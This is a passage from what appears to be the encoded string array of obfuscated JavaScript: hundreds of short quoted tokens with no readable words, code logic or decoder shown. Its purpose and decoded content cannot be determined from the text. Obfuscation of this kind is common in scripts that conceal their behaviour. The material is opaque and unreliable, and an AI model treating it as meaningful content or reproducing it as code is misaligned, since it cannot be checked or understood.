HvrLAa','WRSGWQH7W6q','abWYCNS','W7xdHSoIWOhcRq','WQpcVSkchIS','WPRcN8kXumkS','W4TWWQBcGMC','hN86ysC','kHNdK1tcLG','fXJcTCkgW6u','W5JdJNraqW','WPVcPSkDjJu','kddcNLxcUa','BCkaWRCpWR8','lG3cMflcJG','WQLzbG','Amo2fmkhja','iCkOqqhcIW','eqWvhSkC','wIP2WP/dIa','W4tcISooW7tcPq','zCoqW7TKaa','AqNdHmkfW78','WQRcNCkmsmk5','WQyXWQBdMSoW','ECk4WO4AnW','W7pcSCkIW5NdRa','ouquW5Lk','W4hcRCo/W5hdJW','g35nbaO','fSk7FclcOW','q8oNWPvTsa','W5xcLSkRWR/cSq','WQbtpmkVW5u','hwCSFJG','vd3cMtVdPG','Cdnyq8kG','WODhkrT3','qCo6dCkhnW','WQSKWRCtW7S','kKdcOSo6W4W','CSo7DuGF','WO3cRmksW4/dJq','iwaBW55y','htJcJ8kuW4e','W6tcPGtcKZW','W6RcLINcJHO','eZClBmkN','W7pcTrlcOsy','nfhcI2lcPq','WP3cJmkZCCkR','W4BdH8olWOdcTq','g2uVCXa','WP0zAdhcTq','lwmaCHi','sSo2jSkmgW','WP3dVLldM8ki','oHxcMSkTW5G','xsv9WPZdSG','WPCBWRHZW6C','iSoTW53cJCoR','WQtcSSkTiXe','hYKlhCo9','hblcS2FcVW','ySkmWQ40WRG','WPiYWONdSmkx','W6G+jhhcJW','ASkHb8kNfq','x8o7hSkzmW','WQVdT0esFW','WRbnpmklW5y','WPKDWOddS8kw','WP7cK8kcW6ldTW','adxcOmkMWQm','gc7cOCkyW5W','AmoJp1f0W7eml1nxjfS','WP7cSSkaW43dTW','o2yuW41k','atNcGCkoW48','hM/cGCkbW4e','lHezWOZcNG','W4FcSHpcHIy','WP3dMgH0Cq','W5tdGvq/va','WQNcIHlcNSk+','BYFcV33cMa','vIdcKXJdMG','WRPfa8kSW74','W7PlWOxcOt4','W61MEuf3','WP3dJ3BdSSkG','lMKRWPZcHq','WOK+CHtcNW','ohKVuI8','k3PiW7FdTG','WRRdLabFpa','kmkjDrZcUa','WONdTXxcGbS','DSk1WO0znW','W416WRFcMfm','W4xcNSoyW43cLq','Ds9Ctmkq','xdDpWOldSG','W6tcQSokW4ZcPq','W5aveI3cVq','WPVdNKTnya','WOC4WOtdOmkt','aIiREmkq','b3O6FZW','W6K6jHFcUW','BaZdS8kwW7q','lhelWRVcGG','W79aWQBcTMq','hCkuBbm4','rHJcMWJdUW','z8k5WO8yjq','W7XPCKHk','WRuhWRLQW6y','W5LjaSkFW7m','vcRcG2/cTa','W5JcN8oJW5hdRa','W53dK18YyW','WPNcPmk2W7FdRq','WPiWWPldRCkx','W5xdGHvevW','pG/cRM7dKW','W4ZcLxDaua','BCkfWPiiWR4','aW8QoCke','qe1RWR9V','WRNcO8ktfsm','W6zpWQWExW','tMeEW7JcSq','WP7dGMJdRmkl','BJZcJgNcVG','W4FcU8oPWPJdSq','WRRcICkHrmkL','W7rVWPxcNxe','atGNtLC','zXNdO8kWW40','WORcTmkqW4RdQq','w8oBa8krla','CbddVSkcWRW','W4rXWR0hBa','WPNdRgVdSCkj','W4S2WRtdJmou','eCkSWOGfea','WPPGkGje','BGnUmmkd','WONdIx/dLCka','i1qyW5Hc','tff8WQjr','WQapWQNdLSkC','W78ZcHJcIa','WQZdTwVcJCkP','WPnPkmkiW6S','WRldGNldRmko','dCk3wrOK','k8o+W6hcNSob','bCoZW4xcOmoq','WPxcSmkqW4tdOW','tJdcJrhdQG','ASoPj8k9lq','WQRcHCkiarG','qSoMpgJdTM7cI8o5W4WPe8kv','W6JcLGldT8kC','WPa+WQBdR8kB','nMqPWRj1','imkKqWNcMa','WOFdN11Dra','W7SSfYFcIa','iGmmk8kB','FIdcLYBdSq','baStiCkq','WRvjamkxW4C','pwa9AY0','WP7cQWBcNZK','ySosW7DYlW','yqhcJXhdVG','WQJcGmk9smkw','A8oRaCk7bW','lZ3cSCkqW6G','zanjASkw','WRRdIeH6FG','W6WIcINcJW','W4ZdTCoOW7FcLq','lw44Fcu','W6n3esz8','W5ldQ8opWOFcIW','iqjFWPtdJq','F3quW6BcGq','W58CWPFdKSoZ','W7/dMNWGxG','CIldH8ktW7m','ebq6l8ku','WP7cLJ3cGZu','kfmRW55y','aGefoSkg','hSo7W6ZcOmoj','peOxWP3cOa','W5LLjmotW4q','W4RdHghdUCoB','W47dLCowWPRcNa','bHSqxmk3','WPRdTw/cJSkZ','W5/cRCoHW5RdMG','prqbi8kL','deWYWPZcIW','dXmNkCkc','FWLkC8kw','W6r8WP7cKKm','WONcKSkPfa0','WPODzYBcUq','aN45WRFcKG','gWilc8of','W6KJgc7cPW','ztBcQdhdIG','qSoIW5efjq','af1VnSk/','gwe+zJO','DCo2W6nZeG','W7HKWOaxqq','zmoNW4XQaW','CHTyyCkh','WQzgWRy+CSkUWR8','lGmxtmk2','tmkfWOGdWQe','W7ddMbtcMSo4','WO3cR8kyW4ldVq','WOJdObJcUYa','WOC1WO5pW5C','W5PeWP0zqG','WRThg8k1W58','WP9YeCkWWQG','ptCXeSkx','WRRdO3raDa','WQFcSSk2oCkZ','W5tcM8oaW73dQq','zGZdTmkaW6K','W61kWQFdNCo2','W6BdNhVdTCoP','tmk8WRGgla','W4FcQIxdU8kD','WPBcRmkfW7VdRW','bIeLoCk7','W4JcU8oOW7RdMG','itHFWRZdQG','WPnyaqbj','WOH6pGvy','pmk3rWZcOa','zSkYWO0KWRC','yGRdU8krW4W','W7pdICoGWO3cSa','W6lcScddTCko','jmkPvX3cKG','W5FcHSoMW7pdOW','rWRcQIddMq','wmohl8knpa','W7a+W7hdM8od','ASowW4jtda','b3GfWQ3cRq','WOaeWQXNW7i','n8ozhmkRhW','n3eBWQpcGq','WPldGcJcRH8','W6zMFfHp','eGuJeSoy','W55pWQaNCW','rvTxWQHT','amoZW6NcUmo0','a07cL8kAW78','qYDYWPFdOa','WQj8gSkOW4i','W5LJWQi+qq','WRxcRcNdOCkB','rwnBWQPq','W6e8WPJdNmoT','DmkuWP5PWPi','fYStpCos','uHpdVSklW7u','mYKjfW','WOeOpmkXW4C','W7pcSCkmW47dOG','qbhdK8kdW48','WPehWQLTW78','hJS/EM8','W4fxWPldTSou','BaLMWOVdLG','WQf1mdPf','eCkGWRGLna','WOBdH0T+Fq','q1juWP9O','yIu5rh8','budcV8kDW74','W4ZcUxb5xq','jdKVW7q3','ESoKnmkSnW','WOxcGHVcLSkL','W7rDWPpcU8ou','WRBcRmo6WQ/dOG','W4ZcVCoPW5tcMW','i2hcP8ktW4e','W5rLWOisyW','W4vfWRmAEa','WORdImkrEqa','WRD5WPHQW58','C8k+WQK+WQG','W7nsW5tdU1y','WRFcN8kuW6VdJq','W4FcQSoHW5BcPa','WPxcJCkfW4BdSG','kHJcKvpcTW','W7rVWRaewa','WPizWQ9PW7y','zmkUWRW1WRi','psaRw8kP','W59aWO7cP1m','WOldLv3dLCkc','ye9aWQBdPG','tIhcHcNdRG','WQFdO11XFW','AZVdLmkjW5O','W7TprwPQ','WROZBdZcHG','bL8rW5PB','WPhcJrNcQmkZ','WQtdIJNcRXK','Ax4IW4pcTG','W6BdISkRWO7cPW','kWqwW4hcPq','WO3cOJBcN8kS','fSkbW5ZdMCoe','W5KQWRldOmoH','c0/cVmkfW7W','A1z5WQTv','oeCiW51V','WQ7dHx3dQ8ki','W6ZdKN4','qeuZW4JcMG','W6LUWPFcKKy','W5aCWPJdPmo2','WOVdJ2tdRSk9','WOT7gtPn','W6VdImo2WO3cGa','xbCoW6pdPa','W6rbvvXy','cYxcMSkqW4K','W5RcVsBcTc8','WOBcQmkTs8kK','pXSYa8oV','W5RcVYtdISkQ','W6xcSf1RFa','WOdcSmk9gsu','a34BWPJcJG','B1CcW5RcJa','WO3dV3BdRCkm','WOarWRzZW7q','W61/FLHc','WPlcQmkoW7VdSG','W7dcV8o/W4NcPq','W4xcKJpcSHm','nNa/W6D/','yvqIW5NcHq','W7HoWRddG8om','W6SWWPLN','ewWiWP7cLq','ydZcTtxdHq','WPddQcNcRs0','W6/dMx87AG','gSo+W5RcVmom','W70ZnbpcPG','wg8vW4tcIq','WO7cKXdcLSkc','WQJcHqNdTmkv','WQpcSbldSSkz','WPtcGCkJhY8','W54uWPxdG8oe','W7vMCuLt','W7JcLa3cKWy','W5VcN8oAW4FdJa','CctcKwVcPa','W4nsWPZdV8oq','WQBdQrBcRXC','W5RcTgzaEa','tCkIaCkunq','c3lcICkLW7C','F0jMWR91','amoVW5/cOCoJ','WO8ZEqxcMa','msy3r8kV','pLC1WQVcRG','kXlcQeBcMa','W4/dM8odWPRcKq','WOCKWQNdOmkD','W5lcMxLcAG','oKVcHSkTW5G','WQblaSkVW4K','rCo1W5LicG','cCkDwcNcUG','W4KkWQNdJSoe','qxCHW47cIa','hIldUmkTW4a','WQKcwcpcMW','WQvxa8kNW6W','W7/dMCoZWO3cJW','WOKBWRP6W7G','j045wXO','sbpdOSkcW4i','nCkexb/cMW','m09tF8kT','WO7cP8kEeJe','WOVdLgddTmkn','W6/dMLqjxa','WRevxZBcHa','tr3dT8kuW7q','W6hcUmotW5lcUq','dspcSCkXW68','WOlcLSknEmkM','hcm1t0G','W7tdGgBdSSoG','W5G5WORdGmok','EwXAWPbq','W7ldLLKZua','hbZcRMFcSG','WOxdJX3cTcO','WOxdSdtcPsC','WPVcNCkuEmkU','hZetd8oA','W70kWQtdUSoh','oZW4tuS','CWBcJsxdPa','W47dUSoZWRBcVa','W7KRbhBcLW','s8k2WOysjG','W7JcUY3cNXq','udtcQYJdNG','WOnKaI96','W6vNWP7cHey','WRRcQ8k6lqS','W7tdMCocW6lcTq','jXaTtCkK','EvHSWQHK','WRldUCoVWP3cPW','acu2tg0','n1u5WQpcLa','n8o7imk1tW','W4xcPwj7rG','u8k1W7mOWOm','WRldNLpdR8km','W5/dNxddT8oY','FmkjWPORbW','W6JcIbtdRSkQ','WOf+bCkUW4u','W4BdLwK6xG','WQJdMttcHaW','vmkwWPG/WRO','WPNcTmkCecO','W4NcTG3dOCkN','es5Uc8kM','W5/cR8obW4hdNG','WPqVWRP6W6O','W47dRgFdSSoP','nSkOFYuy','WO1mlH1i','WPCsWRPxW7q','W7NcGXpdOmkX','WPGCWPZdQSkm','WRZdU1fqvW','W6GvfdZcLG','W4tcTc/dRSkQ','uu8oW5RcLa','g8kxuZO5','nwaTW7vv','xKvNWQL3','FCkhWOOinW','WR9kgCkSW44','qYT9WOxdUG','WR7cR8kPW4FdJW','ACk1WR4Uga','W61QBeP3','rSobW55miG','A8opd8ktiW','ptiAg8o/','W4DpfNhcNa','jmkFqXZcLG','rmocW7fYkW','W5yfxgby','BYddT8kdW70','yqfBvCo6','WOJcOmkaW7FdQW','mWdcQM3cRq','yt/dGmkZW54','W5JdK3FdKCos','fI3cQMZcHW','p2CGWPFcSa','sCkKW7aiuq','hKidW7Hc','kJxcVW3dVG','W4uNWQxdU8ov','WRFcVSkbbIG','W78Lms3cQG','drS0y3O','ASoodmknmG','imk1rMdcIa','WOWFctG3W6NcMSo1eSoRW7jI','tSklWO4TnG','guNcJ8kzW70','pCkoqthcHW','uHRcJatdRW','WQCsrcpcUa','wvnEWOLF','Bu0iW7RcKa','rcTtASkW','a24qWQ3cJq','W5pdRSoqWRRcNG','WOtcSmkojbq','WP7cQCkJW7tdJa','xr/dGmkeW7m','i2uztG0','W47cOmoLW5/dOW','ae4jWQpcGq','W5/dU8oiWPBcGW','W59JWOFcOuq','W7ddG8oAW6hcQG','DSk3WOOpWR0','WQNdHxZdUSks','CmkpWOqWWQm','W6L9E3vQ','WOBdGvXbsG','h2SkWQNcSG','WPRdOaVcMYO','W5TQE0bS','edapESkV','WQZcKCkfW4pdOq','cdm/vKu','kCkFyXiM','W7jGWQBcHey','ttLVWO/dTW','oXNcPmk7W4q','mMWIWPxcTq','W58gbZRcJq','wIX8WPFdSq','i8k0zZJcTG','WPpcQSkbuSkf','umkoWQODWRu','W4SxWRNdMCon','W47cLvHprG','WRRdMKP2yq','FbhdU8krW40','iXrUiCkY','WQW0BrlcJq','WPj1g8koW78','W5ldHLBdImo0','xSkWWO8dWQK','dNxcPa','gbZcQM7cUG','W7OjWR7dO8k1','mSknEcZcLW','id/cHudcRa','W4ZcUwPlxa','ftKbq0u','BIRcJwVcVa','W5bYWPxdHSo5','WOCgBaFcIq','W4xcQerrsW','hdKPsf8','W53dV8omWOdcIa','W5xdTCooWPVcGW','WOPUiaf3','W63dNH7dGSoz','WQubudZcOa','WRdcP8kClYO','btK3o8oa','tmk2WQO0nq','uSkCWO4vWRK','fmkByZ7cRW','v18/W4FcGq','amkRssNcPq','ss9CBCkD','W5jxWQiFEa','WP7dNXtcIrW','WRVdQqVdLSkH','W7KTosJcUG','vKS1W5hcLG','W5jouwH0','WO4CW5NdOIDBWReeuJKfWOG','WOxcUmk/DSkF','lqexo8kg','WRZdK1T5wG','W6tcO8o9W5BcRq','WPeHWONdSSkE','zZXFF8ka','iCkrwcJcMW','aSowW7v/bb8V','uwWXW67cKa','WQ3cT8kSibm','ltWleSod','W7ZcT8kjz8ki','W5vVWPBdPmoB','A8o0mSk7bW','bqSniSku','vhnPWObd','mJGlu8kO','W6FcHLXKzG','W6RcGmoqW7hdVW','ohpcU8kAW7e','W59dDvPJ','t19JWQLJ','itHaWOldIq','s8kQWRGO','gbSKz1O','BbFcVqy','WRhcRtJcJCkZ','WOZcTmkcW5ldRa','W67dSwFdQCoTWQpdTcFdOSowp8obnG','mWifa8ob','phKhWRVcVW','DSo1W4rIma','WPZcI8kbu8kw','W4avfJ7cJq','edeXb8oB','wWTKWOxdTa','W7OjWPtdJCkY','W4zDAv9u','sdFcKhhcUa','BCk9WOC7jW','pZiPj8oC','W68rWPVdRCox','mmkFxqhcTq','W5pcMSo4W4RcNW','lCkFuY0c','W4PMWQtcOKG','W7ldOg8RAG','W4pcRa3dJmk8','W6PGWRJcKgy','wSoghSklla','W5tdNN4Yzq','hgW2WP7cGG','y8kDW55/jq','sdtcV2ZcQa','jdCnamos','WRhcHCkmbcS','W5mgWPRcKv0','WQ/cOCkkltm','qSkiWOCwWR8','WPOJWP7dK8kl','W4lcRmo0W7FdJW','e8kzrqVcMa','qtT8WRFdSW','WQpcNSkaw8k5','WPZdUI3dGsm','W5tcMCoxW7ldJW','gflcMSkqW78','f8kCrsGv','W4BdKMOLrG','W7jwWRyfya','EmkeWPWooq','W4tdVMNdV8oV','butdJbFdHq','rv50WQP8','W5/cR8oiW5pdVa','fSkhtcCS','W47dGmoQWRBcJG','WPfAaHZcJW','eJmdpmkB','W6pdSvvyDW','W7RdL1VdKSou','hrCopSku','W6BdMhH1wa','hrikoSkR','dXmkjmke','W7xcRX3dMCo6','W5/cJrtcNIm','W45pWQZcV1m','xNm4W5/cIa','qMiXWQqI','iGCeFmkz','uYG/W4/cKq','WPdcLCkrumkw','E8oHWRPeea','W7f4WPFcJei','kreiWQdcNq','umoTiCk9ha','W5tdLwq7xa','WPFdHuXKDW','zCkCWPSnnq','W5pdPKKYDW','WRldKcBcQbS','qwnJWR12','W6JcOJxdQSkB','WOhdVqBcVIq','W7RcJmoxW7xdRa','WPH5iYf7','W4BdM8opWOpcTq','venkk8orWPy+FaNdV0VdRq','ia3cLCkvW64','kWaQuSkR','fMiOW7HP','ddpcT2JdKW','c8oaW47cV8o/','W5VcJmo5W4ZcGG','WOpcHSkPaYq','dsulbCoo','W5xdKNJdT8os','W7RcLbBcT8kG','iX4Do1u','W70aoIVcHG','p0GcCKy','WOhdSwddRCkn','W6RcJCoMW7NdGq','W5ZdMN4Lrq','lIaLrmkt','WPDGiazB','cbdcRgtcVa','BH3dMCksW7q','tSkLWOyVda','WOreWRldJCkY','W41dWO3dKCo3','dYi7wSkN','zXBdLmk+W4W','dxi3WQ3cGG','W5tcO8oEW7hcIW','W6STjaVcPW','W5hdK3JdR8op','xHfDzmk6','WO7dILbHza','W6ZcM8o7W43cOG','hxFcMSkrW7C','WQ9Bjq80','gGmtB1e','WPhcL8kkv8kg','W5WMoqJcQa','amkvqr3cTq','WPxdRqNcOsW','WQ/cR8kMW4ldGW','hYpcLmkRW4e','W40bWOtdISog','kH3cVWFdOW','W6/cHmoOW4ddMG','W4JcPKrwAG','W7tcOmoYW4RcPq','W6pdKI/cTqa','WOBdOb/cPs0','mXlcT2ZcIG','aXeqWQxcJW','A8oPjCkYfq','d1m+xra','WRWZAXlcNG','CYRcVJFdNa','kYRcNCk7W7W','jaC3gCo0','ESkIWOO2ra','EIhdU8kNW40','W7JcSalcRsq','W69SWRZcNf8','W4pcJt3dJmkI','W4JdRSoVWOpcHW','WRHhamkKW5e','w8oalmk/iG','W4tcVJxdNmkR','WQNcPCkplte','W6VcVSoGW5ZdTG','W6CalNhcSa','DmkhWPu+WPa','W4BcQerBrG','WPhcJX3cNmkc','mfNcP8kGW5O','kZC3eSop','AfekW7pcMa','W67cOq/dRCkB','fYBcLmkRWRy','W6K/nbRcSa','WPpdNsFcGHS','W64UWPPmW5G','xCovemkDoG','W7ldGvWnvW','W4icWQldG8o0','W6BdVfOHrG','W7zKWQpcK1W','CSoKW59Ppq','vmoee8kDmq','WPFcTCk7W6VdUa','fSoWqtJcRa','jmkFrZ7cSq','W6KmfH3cJG','W6vNWPNcLLu','gKeDW5DE','W5dcTgnlxG','W5NcPCkfW7BcHW','W7PRWOVdPSov','W53cSmoiW77dJW','bd4Xqu4','smkEWOGkWRG','Bmo9jmkFpq','W5aImr7cTa','W6JcMHhdT8kB','hWu3yaO','W53dJMyPrG','ateKrvK','rSkLWOubWQe','ifKkW5Pa','AmkIWRGgWOu','WOBcJSkatCk3','qvm0W6hcQa','W7VcPalcOda','W4ldG8oSW6dcGW','pSketrtcHW','ceRcICk3W58','fcxcQ1NcTq','WRxcVmksCCkp','cwqPW5Pc','W7/cKSouW6FdQG','sXyNAmkr','W6tdKeNdVSoa','wsJdNCkVW48','a1lcG8kUW68','WOzzisbF','WPBdMIVcOJy','FSkQWQ8SWOK','EIVcI33cTa','bCoaW4NcP8o/','iJT8WPRdMW','FCkmWPSTWRa','WPJcOCkmr8k1','W6pcTCoAW4tcQW','xCood8kMbq','dH0vF8k2','WQmZWPpdImkU','jSkktb7cTa','WQRcRrtcSCoV','eYKfaSki','W7DpWP7cOhu','WPrPeCkqWR0','WP/dIgNdQSk9','fSoJW4lcGmob','W4xcIJ3cMYe','aSkcWQmzChb6fYbpx15J','sX5lyCku','WPusWR95W4e','dCkZxrqy','lvGrW55C','WPeeWR9mWP4','b3WLBIS','W6CFbHpcUW','W69bFeP3','gCkOuZeq','iwe3Ab0','W7TZrJTx','W6KqWQFdQ8on','gmkcxY8g','W6zQWRFcJ1G','WPNcV8kBW6VdTq','qZBdLSkSW6e','eJingCoC','WR3dLL7dHmk0','xbhdQmkuW7K','WPO9cSotW6G','W4JcIdJcObW','e2i9BYK','EmkmWOGpnG','DW/cHSkuW54','qbVdHSkxW68','W5JcVWzkoq','WPxcSSoVW4xdSW','pmoOWPirWPm','n8oVlCkXwG','EbxdO8k+W5e','WPzUkqTF','xSkkWQuoWRy','aq4qpSoQ','W4ZdM0VdO8oa','kGaEvfe','ffOpWORcNG','kqCerxa','W7hdGb3dJSoj','W4xcNSosW4ZcQq','W5vMWPldGCow','W4LkWPZdMSo5','ymkfWPOrWRa','WPBcMCkcjJu','hgu0uJO','xYT7WPRdRq','W6BdICkJW5NdQW','uHlcNulcUG','W6pcVSoPW7tdTW','kKhcR8k9W5C','zCo9W4z5cG','EwvOWRfq','BmkVWRuLWQq','aL00WR3cIa','jfuzW5GI','WONcN8kWW4FdVq','W4FcRIldNSkf','WPWUWPddU8kn','dcJcG1JcOq','uZ3cMJpdOW','WQ3dQ8owWQtcGZxdOq','v8ofaSkedG','iZKhumkH','wvLUWOXq','xLPBWRLO','W4NdNSkRWQ/cJq','DsnWWO7dSq','W4VcUs3dM8kK','WPJcPSk7W4tdTq','WRVdVINcVJ4','WO5Gm8koW6e','WQWGWQVdOmkA','gtmbvfa','W4bFWO3dMmoB','BSkCWOrYmW','W5a+WRJdN8oJ','ou4jW6Hi','W51rWO7dR8o3','W6/cG8oxWOJcIG','W7nUWQ3cRvC','WQHSW5vRW5i','W57cVsddNSkF','FIddPCkrW7a','W68VW7/dGmkB','lwyEW4Dh','WOJdNmoVW6pdUq','WO5XjGfg','g8kfxbGa','hsa6sv0','W5XTWPVcU8ox','W4tdS1BdImo9','nri4WRJcSa','W6b9WOtdRmoN','WRGiWQBdSSkk','WRjrpqHi','gLSvW5nv','W5NcPSoSW6/cIG','W45eWPyuCG','W4uAfdRcKa','bHCujCkb','vK1vW6NcTW','W5VcOvf3xW','cmkmwbhcOW','gwi1EYq','W4FcGCoZW7pdJW','WRtcJmkMW4ZdKG','WPCdWRf8W7i','W5zQWQeCya','B3LdwW','qmoaW61YjG','W4NdKhtdSCo7','ESo+mmk/aa','W5VcIGBdUSka','WRdcIxSTwG','W7VdGLNdImol','pgKyWPFcNW','WQJdQrxcU8kN','W7hcJrJcOcu','W6NdT8kLD8kY','bSktEa7cUa','dY3cRmk2W5u','W5zdWQBdSmoV','xL97WRHC','xIhcJtFdVW','W659WQlcLgO','W49rWPNcNua','WO5YkWrD','qCo+W6nEfG','WOddU0m','FCo2W4hcRSo/','lumnW5Tl','fImkh8on','rLP8WQHN','sbVdM8kWW44','sa00wCkQ','W71oweTw','WROpCd7cLq','W4NdOCo3WQVcOq','q8oMbCksoq','WPxcNr/cG8kq','uCo6W6fzia','W7rXCKXg','aMdcMmkJW7W','WQKUemkJWQy','a8kyxq/cPq','b30xWQVcIW','W4aIjrVcTW','WOlcM8k6jse','WOBcRSkXtCke','kf0SkCoq','WRugWRbKW6e','WRJcOIlcQCkL','W4lcSh5tza','y8owe8kXbq','lZ0yqMG','cNpcMmkoW4G','WRPWoGX3','W6hcVSo8W5RcUa','WORdPN7cSuq','ceWYWR3cJq','rXxcJ0NcIW','W7T7WPJcNuq','exW5yr8','fJRcP8klW4y','W79dWR0ozq','W6BdICkWW5ddRq','W4xcUItdGmk4','WOFdLvDnDa','WOXYhW5z','mH4xumkc','WQhdL0NdHSkZ','W4hcH8oCW5lcQW','W4FcUGhcLt4','zJFcHfdcSa','qqNcQahcTq','mNiNzYi','W7K8WQJdG8k8','WPG9wa7cGW','W4NcQNvlsG','B8oAgCkCoW','WOWhW6RcJmk9','W7KyWP/dISoO','W6JcQcdcKJK','W5VcSmoNW47dUa','WOJcNCktW5xdIG','dN/cNCkbW7G','W73dRv0dqa','rCoHWR43ra','mte/wSkP','WQtdKXZcO1q','g3BcNSkfW7a','W7XGWQZdPSoy','W7JcNSoAW7xdSq','wrpdGSk/W70','WOlcNSkqu8k/','eh3cH8knW7e','WPJcJ8oEW7hcIW','W69CWRBdU8og','W4tcVY7dJ8kz','W4yrdJJcIG','W6/dOMaIxG','WOdcGCkTvmos','W6HAFfPp','W7RcH8k/W5xdLa','lHtcLmkrW58','W5ZcSMnqxq','s8k3WPatWRq','WOVcLWpcMmk3','WPBdVLldT8ke','rshcIY7dQa','WPmVWQjVW5C','W5biWRCCCG','B8kxWO4QmG','WQ4NWQBdRmkB','sCk5WRWgkq','WPlcLb7cNmkw','WQDAmcH6','FmkgWPKTka','W7NdRSoTWQxcQa','mSk1sIy2','WRfmzgRcUW','wd3dNmkPW40','W5FdO1qGAG','WQOGqI7cRW','tthcTIVdOq','WOaKtt3cNG','buNcImkBW6G','jZWUFSkn','CHKmpCo0','WROGWRzCW7q','W7ZcOZxdK8kS','WO5LlqfF','W5jfWO01qq','kXVcMKtcHW','dL0Wbmo1','W5pdVMK/qq','sgmRW7hcPW','DZhcLdpcHW','nam0c8kB','W4xdG8oJW4dcGW','W6VcMmoiW7JdVW','gX3cP8kRW4O','vCkwWOCqdG','W5ldMSomWP/cVa','W4TjWQ3cVxm','W7hcPd7cOmo6','W4mqWPNdV8ot','W6FdOvWJqG','WRJcO8kbbca','DtXTvCkK','WQNdGgpdT8kB','umkRWQ4DcW','W4FdHw0YyW','AmknWRb8WRa','cJ7cVfJcNa','WOtdGG/cVcq','W6z9WRxcNLy','W6lcM8ooW7dcQa','tNePW4dcTq','WPC9WPldLmks','WOXXpdXz','W7ZdNMagvW','W6vlWOxcUJ4','W6pdIGVdGCk/','WPJcVmojW5hcMq','zqTLW6pdGa','W7hdNH3dJSo+','WQldNLvJha','WPxcVmkOEqe','lZRcHCkwW4a','xCkvWO4aWQe','WQq1yWpcOq','W5xdUSomWOpcGq','W4RdRgmqwq','fwaCFZi','WRxdLvLWha','W73dNfZdLSoU','ccRcKSkiW4G','W4r4FvDA','ASo7W4fVdW','WOr1mSkxW40','WPNcV8kAbXu','w8ozE8kVnW','o8krsH/cKq','W63cUK0YqW','W5ldMg8Wqq','W4BcPhHqEa','W5DCWPRdR8oU','WOBcQ8kczCkz','BWJdTCk8W4O','ncCBWQ/dLW','WPtdVrxcTcO','lMelW6va','WRf3mCk8W6C','WOJcKSkgqmk6','gGtcN8oVW4C','p19yuaS','WOpcHSoKW7xdKa','WRvNWQ7dOmot','oIRcUCkXWRy','WPPIhWLo','AtnPFSkE','A2mlW6FcOW','bH4ygCkd','W5/dK38HyW','W6DexeTA','W5JcPKvuxG','W7jbBfLX','WRJcL8kms8kR','E8khWQewlq','W6SWcHxcIq','t8kpWQOsWRO','W6pdGLfuEa','W5ebWPtdKmo0','W47dPCo0WPtcLG','hIxcMCkgW4u','W5ldQCoFWRtcVa','WOXmmqnc','nh8AW6JcKW','aCoPW4VcHSoI','W44dWOBdJ8od','n8oUimkvbG','WQWJWP/dPCkU','WPRcISkmq8kM','ewC9CIq','iLiEW4HB','CcddICksW68','fdNcMCkFW5C','AK8PWQxcOq','ytjAWQxdJa','xmoxW7fQmW','pCkDtZe3','htKvemoh','W77cTrldQCkn','iSkRzbpcJa','ESk5WPOMca','WORdGhtdQCkB','lrNdK2NcNG','WRPIdtrU','WOnCswq','W6NdHwNdKCoI','WQlcLIBcJWa','dMGKuJS','W4RcRCo9W7JdMq','WRVcUmkAfrC','W5xcHCokW7hcRW','W7HWWRy4qq','W4/dJxzxzW','W4BcMSogWO3dQG','fCk3EIet','twfFWRf+','W4zNBenb','zmkuWRiqW58','fSkCrZ7cLW','W6BcTCo6W43cVG','dt/cVhxcRW','BqNdOCklW7y','yIhdK2xcNW','ifedyHO','ASkGW6upcG','WQ41ztFcVq','oCo/W63cSSot','FX5oDCky','W5hdRN0UxW','WQtcUmkInJO','pbtcPCoXW58','p247W7X2','o08BW5zP','pcyQumkB','fGOFvhy','bSkOrWVcIW','WRhcPSkDdsm','W5GGWQddMSoX','WQ7dUN9fCq','nb4Hsf4','WQVdP3burG','WODXhWng','WORcUmoPzCkg','W7pdGx0MyW','W7W7WQT4vW','bNhcHmkEW6e','WRivWRv2W4y','W6hcRs/dUta','W6LLr3Hr','W67cGSo/W5xcGq','WQaRW7/dPCkx','W79RWQ3cJeK','WQFcRCkRW5FdGq','WQZcVWDbsq','WOy5WPtdO8kn','WRBcQSo6W5VdOW','EbPwuCks','qYrYWOxdRa','WPddTctcVc4','WO7cNJVcNCkq','WPJcNmkWrmkQ','EuGYFWC','tv91WQbZ','uZNdMCkLW40','lHBdUmkoW4a','gmomW7JcOSoU','kdBcN8klW50','swfUWQ5S','W49iWQSyqW','W7RcV8oNW7FdVa','W7RcJCoxW7xdUa','WOtdVrNcLd0','WOFdGKr5AG','CKfaWQxcRq','hXycjCkj','pL4jW5PD','t8ofg8kMaW','WRH8gSkPW4C','WPpdGNddT8kp','WPhdPhhdLSk4','W6lcMCoaW67dKq','W5xdH1tdGSoQ','cYlcKbRdKW','dwCuWPJcGG','WPFcQ8kubJu','W6RdLCoYWP/cGG','ws1jASkK','W5RdV8ogWOhcLa','W4FcTCoZW5lcVa','WQtcR8kos8kM','WRhcHHpcL8kZ','CXhdOmkCW60','WPOtWPRdOCk+','WRCpWRddTCkX','svvIWQXJ','W6TTWRxcHeu','W4ZdL2G6zq','W7XbFeH6','qqJcRsddPW','W53dVSovWOFcTq','iH43jCkM','W5rYDfLj','WPBcGSolW7NcLq','rIn8WPxcMq','W5XtWQJdPSoy','CZ7cJtxdGW','W7JcVSoOW4hcRG','WOhdJwddPulcOWz4WQZcHdvLwa','W6bZWPyLga','WOZcKmk5W4ddSa','fZ3cRgxcTa','W5TbWPqsCW','WPlcIHFcJmka','fNXHW4Lj','W7f4B0n2','jai6wSkZ','WQpcGWxdJ8kQ','W5lcLI/cGH8','W61MesXf','jbyobSo7','mbyOlCoJ','WQm0rtxcUG','WQxcP8kEfse','WQddUrVcOIi','qIZdGSoOW5G','dSkEutmw','WOddSw/dRSk9','du8FW7XE','WOxdUXxcOIm','WPiEWQL4W6a','W7tcUa3cKdi','zrbcWRRcJa','kWVcK0xcKG','W6T7WO7cKxG','cIJcS1dcTa','iHeVsCkY','W7iFWOFdHSoi','CdZcJ1NcMG','WOxcQCkoW5ddVq','hCoTW5NcSmor','W5BdMgmqva','W6lcUmoNW5pcVG','CGhdOmklW7e','fcBcT2RcTq','cmkvxaOf','W6fJWOP4CG','AHjmWQZdPq','f8kJEcSp','wsVdVCoRW4i','W6lcKCoiW7/dQG','hctcIXRdKW','WO1ogSkVW7e','c1lcUSkAW64','ab7cNKNcJG','aSkTsYlcOW','WRZdIvdcRmorW617uujAgSkrW4e','WQ0TWR3dQCk6','W5NcRCoIW4i','qthcMcpdKq','FSkCWOWzjq','W5JcVIRdJCk6','W7jCA1Pv','W4jgWQ4pEa','WPOBWRjNW7e','dxiEW643','W619WQVcNuC','WPvNot9B','FSo3W59GaW','W699WPJdPSoG','CafyDSkr','W49Vew1y',